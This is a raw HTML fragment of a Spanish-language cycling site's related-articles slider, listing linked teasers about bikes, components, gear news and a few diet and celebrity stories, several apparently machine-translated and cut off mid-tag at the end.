					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/Ride-Concepts-New-Helmets-hero.webp.webp" alt="Saluda al despliegue y disidencia, los primeros cascos MTB de Ride Concepts Concepts Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Saluda al despliegue y disidencia, los primeros cascos MTB de Ride Concepts Concepts Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="526" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/leatt-ingresa-al-mundo-de-los-componente/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Leatt-MTB-components.jpg" alt="Leatt ingresa al mundo de los componentes MTB con potencias, puños, pedales y un bidón integral que absorben las vibraciones." loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Leatt ingresa al mundo de los componentes MTB con potencias, puños, pedales y un bidón integral que absorben las vibraciones.</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="527" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/una-bicicleta-de-montana-electrica-con-s/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/RMB-Reaper-Powerplay-boy-jumping.jpg" alt="¿Una bicicleta de montaña eléctrica con suspensión total para niños? La Rocky Mountain Reaper Powerplay ya está aquí" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Una bicicleta de montaña eléctrica con suspensión total para niños? La Rocky Mountain Reaper Powerplay ya está aquí</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="528" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-crankworx-whistler-prototipos-de-eyecatching-nuevos-mtb-e-incluso-un-tandem/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/Archibald-AC1-side.webp.webp" alt="Video Crankworx Whistler: prototipos de EyeCatching, nuevos MTB e incluso un tándem" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Crankworx Whistler: prototipos de EyeCatching, nuevos MTB e incluso un tándem</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="529" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-ver-granfondo-de-levi-the-growler-live-en-youtube-el-19-de-abril/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/LevisGFClimb-1.webp.webp" alt="Video Ver Granfondo de Levi The Growler Live en YouTube el 19 de abril" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Ver Granfondo de Levi The Growler Live en YouTube el 19 de abril</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="531" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuantos-caballos-de-fuerza-genera-una-persona-en-bicicleta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/descubre-la-respuesta-cuantos-kilometros-puede-recorrer-un-ciclista-en-un-dia-mundo-bicicletas-6.jpg" alt="La potencia humana en bicicleta: ¿Cuántos caballos de fuerza podemos generar?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La potencia humana en bicicleta: ¿Cuántos caballos de fuerza podemos generar?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="532" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-pashley-cycles-lanza-wildfinder-grountain-bike-para-la-aventura-del-mundo-real/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Pashley-Cycles-Wildfinder-hero.jpeg" alt="Video Pashley Cycles lanza Wildfinder ‘Grountain Bike’ para la aventura del mundo real" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Pashley Cycles lanza Wildfinder ‘Grountain Bike’ para la aventura del mundo real</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="535" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/mycanyon-te-pintara-una-bicicleta-green-green-green-green-bike-o-te-dara-bielas-cortas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/MyCanyon-Aeroad-CFR-of-Jasper-Philipsen-in-Abell-green_photo-by-Tino-Pohlmann-after-stage-2-of-the-2.jpeg" alt="Mycanyon te pintará una bicicleta Green Green Green Green Bike o te dará bielas cortas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Mycanyon te pintará una bicicleta Green Green Green Green Bike o te dará bielas cortas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="537" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-dieta-rina-o-la-dieta-de-los-90-dias/" target="_blank">
			  					<div class="image-container">
					  <img src="/wp-content/uploads/2016/12/ThinkstockPhotos-585591528.-dieta-rina-interior.jpg" alt="La dieta Rina o la dieta de los 90 días" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La dieta Rina o la dieta de los 90 días</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="539" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/dieta-fodmap-colon-irritable/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Tratamiento colon irritable: la dieta FODMAP</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="542" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-increible-historia-de-vida-de-facu-ch/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2024/06/08/TgHcpTLab_2000x1500__1.jpg" alt="La increíble historia de vida de Facu Chen de  por qué conoció a sus padres a los seis años" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La increíble historia de vida de Facu Chen de  por qué conoció a sus padres a los seis años</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="544" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-el-nuevo-motor-tq-hpr60-tiene-mas-potencia-y-par-el-mismo-peso-ligero-bicicletas-nuevas-d/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/LS_HPR60_Gravel_08.webp.webp" alt="Video El nuevo motor TQ HPR60 tiene más potencia y par, el mismo peso ligero + bicicletas nuevas de Yeti, más" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video El nuevo motor TQ HPR60 tiene más potencia y par, el mismo peso ligero + bicicletas nuevas de Yeti, más</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="546" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-nueva-bicicleta-wbr-buffalo-es-la-pri/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Buffalo-Bike-S2-utility-two-speed-14-scaled.jpg" alt="La nueva bicicleta WBR Buffalo es la primera con transmisión de dos cadenas y dos velocidades" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La nueva bicicleta WBR Buffalo es la primera con transmisión de dos cadenas y dos velocidades</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="547" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/sram-force-axs-xplr-review-force-es-el-nuevo-rojo-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Force-AXS-XPLR-Colnago-gravel-tall-scaled.webp.webp" alt="Sram Force Axs XPLR Review: Force es el nuevo rojo Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Sram Force Axs XPLR Review: Force es el nuevo rojo Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="548" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-sage-previews-proyecto-mtb-de-suspension-completa-de-titanio-con-prototipo-de-carbonoti/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/SAGE-Titanium-full-suspension-bike-prototype-3D-printing-MADE-show8-1536x1024.jpg" alt="Video Sage Previews Proyecto MTB de suspensión completa de titanio con prototipo de carbono/TI" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Sage Previews Proyecto MTB de suspensión completa de titanio con prototipo de carbono/TI</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="549" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/travis-pastrana-monta-un-siglo-con-su-madre-para-su-65-cumpleanos-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Travis-Pastrana-Century-Ride-3.png" alt="Travis Pastrana monta un siglo con su madre para su 65 cumpleaños Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Travis Pastrana monta un siglo con su madre para su 65 cumpleaños Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="551" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/explore-todoterreno-en-los-canones-y-llanuras-del-panhandle-de-texas-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Texas-Panhandle.webp.webp" alt="Explore todoterreno en los cañones y llanuras del Panhandle de Texas Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Explore todoterreno en los cañones y llanuras del Panhandle de Texas Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="552" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-es-z-en-pinones/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesnikeair-maxes/descubriendo-el-significado-de-z-en-pinones-que-debes-saber-mundo-bicicletas-base.jpg" alt="Descubriendo el significado de Z en piñones: ¿Qué debes saber?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Descubriendo el significado de Z en piñones: ¿Qué debes saber?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="553" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/las-mejores-ruedas-para-bicicletas-de-ca/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Road-bike-wheels-collage-scaled.jpeg" alt="Las mejores ruedas para bicicletas de carretera de 2024" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Las mejores ruedas para bicicletas de carretera de 2024</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="555" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-el-nuevo-mtb-run-de-life-time-mtb-run-trae-vibras-de-leadville-a-alabama/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Life-Time-Coldwater-trail-race-sponsor-logo.png" alt="Video El nuevo MTB & Run de Life Time, MTB & Run, trae vibras de Leadville a Alabama" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video El nuevo MTB & Run de Life Time, MTB & Run, trae vibras de Leadville a Alabama</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="556" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/formula-presenta-el-selva-v-all-mountain-y-enduro-fork-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/SelvaV_Action-3.webp.webp" alt="Fórmula presenta el Selva v All-Mountain y Enduro Fork Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Fórmula presenta el Selva v All-Mountain y Enduro Fork Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="560" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/intense-sniper-se-vuelve-tipo-t-recluse-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/tpe-24-2024-intense-sniper-t-pro-03.jpg" alt="Intense Sniper se vuelve tipo T, Recluse regresa de su escondite" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Intense Sniper se vuelve tipo T, Recluse regresa de su escondite</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="562" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bodytone/ex3/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">💥 Bodytone EX3: La Bicicleta spinning Más Robusta【2024】</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="563" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es-bueno-comer-fruta-por-la-noche-o-malo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.axahealthkeeper.com/wp-content/uploads/2019/09/Es-bueno-comer-fruta-por-la-noche-Cuando.jpg" alt="¿Es bueno comer fruta por la noche… o malo?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Es bueno comer fruta por la noche… o malo?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="564" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/furia-critico-a-marisol-en-gran-hermano-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2024/06/13/wicuj8xPG_2000x1500__1.jpg" alt="Furia criticó a Marisol en Gran Hermano y Martín le puso un freno“¡Ella no es ninguna falluta!”" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Furia criticó a Marisol en Gran Hermano y Martín le puso un freno“¡Ella no es ninguna falluta!”</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="566" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/primer-vistazo-la-nueva-zapatilla-de-end/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/First-Look-Shimano-GE700-Shoes-hero.jpeg" alt="Primer vistazo: la nueva zapatilla de enduro/DH con cordones de Shimano, la SH-GE700" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Primer vistazo: la nueva zapatilla de enduro/DH con cordones de Shimano, la SH-GE700</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="567" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pro-discover-cockpits-go-aero-con-manill/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/PRO-Discover-Aero-Carbon-gravel-bike-handlebar-and-10-degree-stem_riding.jpg" alt="PRO Discover Cockpits Go Aero con manillar Aero Carbon y potencia Slam That 10" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">PRO Discover Cockpits Go Aero con manillar Aero Carbon y potencia Slam That 10</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="568" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/visto-ekoi-desarrolla-un-diseno-de-pedal/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/01/Ekoi-PW8-road-pedals-best-view-scaled-e1706653860180.jpeg" alt="Visto: ¡Ekoi desarrolla un diseño de pedal de carretera completamente nuevo con una plataforma enorme!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Visto: ¡Ekoi desarrolla un diseño de pedal de carretera completamente nuevo con una plataforma enorme!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="570" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-combinar-alimentos-para-una-buena-digestion/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cómo combinar alimentos para una buena digestión</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="571" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-trek-se-une-a-la-carrera-electrica-mini-pump-con-impresionante-air-rush/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Air-Rush-14.webp.webp" alt="Video Trek se une a la carrera eléctrica Mini Pump con impresionante Air Rush" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Trek se une a la carrera eléctrica Mini Pump con impresionante Air Rush</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="575" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bicicleta-profesional-vali-hoell-world-c/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/YT-Tues-DH-bike_World-Champion-Vali-Hoell_RockShox-BlackBox-prototype-Boxxer-Ultimate-Flight-Attendant-fork_out-of-the-start-gate.jpg" alt="Bicicleta profesional: Vali Höll World Champ YT Tues y DH Horquilla RockShox BlackBoxxer Flight Attendant" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Bicicleta profesional: Vali Höll World Champ YT Tues y DH Horquilla RockShox BlackBoxxer Flight Attendant</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="578" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-echa-un-vistazo-a-la-edicion-limitada-de-26-000-colnago-c68-rossa-vuelta-vuelta/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/Colnago-C68-Rossa-Vuelta-Edition-1536x1021.png" alt="Video Echa un vistazo a la edición limitada de $ 26,000 Colnago C68 Rossa Vuelta Vuelta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Echa un vistazo a la edición limitada de $ 26,000 Colnago C68 Rossa Vuelta Vuelta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="581" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/foro/tema-compra-primera-bici-merida-scultura-5000/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Merida scultura 5000 opiniones</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="586" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-manchado-new-schwalbe-dirty-radials-gobierna-la-copa-del-mundo-humedo-dh-para-seagrave-y-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/Spotted-prototype-Schwalbe-Dirty-Dan-Gravity-Pro-Radial-mountain-bike-tires-at-Bielsko-Biala-World-C.webp" alt="Video Manchado: New Schwalbe Dirty Radials gobierna la copa del mundo húmedo DH para Seagrave y Bruni Wins" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Manchado: New Schwalbe Dirty Radials gobierna la copa del mundo húmedo DH para Seagrave y Bruni Wins</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="593" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-nuevo-fox-34-sl-fork-salta-el-espacio-de-xc-a-light-trail/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Fox-34SL-riding-action-Peter-Disera-22.webp.webp" alt="Video NUEVO FOX 34 SL FORK salta el espacio de XC a Light Trail" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video NUEVO FOX 34 SL FORK salta el espacio de XC a Light Trail</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="594" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/paul-componentes-los-nuevos-enchufes-de-la-barra-bep-son-los-ultimos-enchufes-que-necesitara-vi/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Paul-Components-BEP-Launch-hero.webp.webp" alt="Paul Componentes Los nuevos enchufes de la barra Bëp son los últimos enchufes que necesitará Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Paul Componentes Los nuevos enchufes de la barra Bëp son los últimos enchufes que necesitará Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="595" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bike-ahead-fabrica-las-ruedas-biturbo-rs/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Bike-Ahead-Composites-keep-getting-more-advanced_BITURBO-RSX-wheel-detail.jpg" alt="Bike Ahead fabrica las ruedas BiTurbo RSX más ligeras, The Frame en Portugal y un Hypersaddle de 70 g" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Bike Ahead fabrica las ruedas BiTurbo RSX más ligeras, The Frame en Portugal y un Hypersaddle de 70 g</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="599" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/fulcrum-mas-profundo-sharq-57-ruedas-monta-ondas-mas-altas-para-ganancias-aerodinamicas-y-estab/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/Fulcrum-Sharq-57-variable-depth-aero-carbon-road-bike-wheels_photo-by-Federico-Vandone.webp.webp" alt="Fulcrum más profundo Sharq 57 ruedas Monta ondas más altas para ganancias aerodinámicas y estabilidad de viento cruzado Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Fulcrum más profundo Sharq 57 ruedas Monta ondas más altas para ganancias aerodinámicas y estabilidad de viento cruzado Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="600" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-tifosi-cooks-up-vegan-cyclist-shades-mas-2025-pink-collection/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/tifosi-vc-adventure-sunglasses-1.jpg" alt="Video Tifosi Cooks Up Vegan Cyclist Shades, más 2025 Pink Collection" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Tifosi Cooks Up Vegan Cyclist Shades, más 2025 Pink Collection</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="602" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/32-los-neumaticos-mtb-son-la-proxima-gran-cosa-en-el-show-de-taipei-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Maxxis-Aspen-32-inch-prototype-tire-taipei-show.webp.webp" alt="32 “Los neumáticos MTB son la próxima gran cosa en el show de Taipei Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">32 “Los neumáticos MTB son la próxima gran cosa en el show de Taipei Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="603" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-se-utilizan-los-cambios-de-una-bicicleta-de-montana/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/cual-es-el-pinon-ideal-para-obtener-mas-fuerza-al-pedalear-en-tu-bicicleta-mundo-bicicletas-6.jpg" alt="Todo lo que necesitas saber sobre el uso de los cambios en una bicicleta de montaña" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Todo lo que necesitas saber sobre el uso de los cambios en una bicicleta de montaña</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="604" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-rotaluber-3d-imprime-su-camino-hacia-una-mejor-lubricacion-de-cadena-nueva-herramienta-de/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Rotaluber-chain-lube-tool-ebike-backpedal-tool-5.webp.webp" alt="Video Rotaluber 3D imprime su camino hacia una mejor lubricación de cadena + nueva herramienta de retroceso de Ebike" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Rotaluber 3D imprime su camino hacia una mejor lubricación de cadena + nueva herramienta de retroceso de Ebike</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="605" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/peopleforbikes-envia-una-carta-formal-al-presidente-trump-solicitando-alivio-de-tarifas-o-exclu/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/PeopleForBikes.jpg" alt="PeopleforBikes envía una carta formal al presidente Trump solicitando alivio de tarifas o exclusión para bicicletas Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">PeopleforBikes envía una carta formal al presidente Trump solicitando alivio de tarifas o exclusión para bicicletas Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="613" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bikeyoke-revive-3-0-es-la-tija-telescopi/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/BikeYoke-Revive-3-mountain-bike-dropper-seatpost-Review.jpg" alt="BikeYoke Revive 3.0 es la tija telescópica de referencia, ahora aún mejor: primeros viajes" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">BikeYoke Revive 3.0 es la tija telescópica de referencia, ahora aún mejor: primeros viajes</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="614" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-vision-sc-4560-sl-ruedas-rendimiento-premium-precios-del-mundo-real/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Vision-SC-60-SL-mid-depth-deep-affordable-aero-road-bike-wheels.webp.webp" alt="Video Visión SC 45/60 SL ruedas: rendimiento premium, precios del mundo real" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Visión SC 45/60 SL ruedas: rendimiento premium, precios del mundo real</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="615" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/blktec-muestra-potencia-de-manillar-ultr/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/tpe-24-BLKTEC-L8-full-integrated-handlebar-07.jpg" alt="BLKTEC muestra potencia de manillar ultraligera, ruedas C1D y portabidones de 13 g" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">BLKTEC muestra potencia de manillar ultraligera, ruedas C1D y portabidones de 13 g</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="616" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/crees-que-puedes-ganar-una-copa-del-mund/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/Gamux-Sego-Gates-belt-drive-Pinion-gearbox-DH-bike_GAMUX-Testcamp-Finale-2023.jpg" alt="¿Crees que puedes ganar una Copa del Mundo de DH?  ¡Gates le dará 100.000 euros si lo hace con una transmisión por correa!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Crees que puedes ganar una Copa del Mundo de DH?  ¡Gates le dará 100.000 euros si lo hace con una transmisión por correa!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="617" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/quoc-x-maap-colabs-reinshapes-ltd-gran-tourer-xc-zapatos-de-grava-se-burla-de-los-colores-de-pr/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/MAAP-x-QUOC-Gran-Tourer-XC-limited-edition-gravel-cycling-shoe-collaboration_composite.webp.webp" alt="Quoc x maap colabs reinshapes ltd gran tourer xc zapatos de grava, se burla de los colores de primavera Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Quoc x maap colabs reinshapes ltd gran tourer xc zapatos de grava, se burla de los colores de primavera Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="618" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ridley-grifn-rs-hace-todo-camino-mas-lig/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/2024-Ridley-Grifn-RS-carbon-gravel-and-all-roads-race-bike.jpg" alt="Ridley Grifn RS hace todo camino más ligero, más rápido y E-Grifn agrega pedaleo asistido para grava con motor de cubo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Ridley Grifn RS hace todo camino más ligero, más rápido y E-Grifn agrega pedaleo asistido para grava con motor de cubo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="619" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/schwalbe-reinventa-el-neumatico-de-bicic/" target="_blank">
			  					<div class="image-container">
